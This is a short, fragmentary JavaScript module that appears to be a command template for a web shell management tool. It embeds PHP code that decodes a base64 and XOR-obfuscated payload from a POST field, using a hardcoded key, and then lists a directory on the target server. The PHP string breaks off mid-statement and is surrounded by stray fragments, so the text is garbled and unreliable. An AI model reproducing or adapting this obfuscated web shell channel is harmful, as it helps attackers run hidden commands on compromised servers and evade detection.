 module.exports = (arg1, arg2, arg3) => ({
dir: {
_: `function func($payload){
if(!isset($_POST["keyword"])){
return $payload;
}else{
$key='7f84181db668ce6080f6b7502ea8b2e1';
$test = base64_decode($payload);
for ($i=0;$i<strlen($test);$i++){
$test[$i]=$test[$i]^$key[$i%32];
}
return base64_decode($test);
}
}
$D=base64_decode(func($_POST["${arg1}"]));$F=@opendir($D
[arg1]: "#{base64::path}"
},
安全365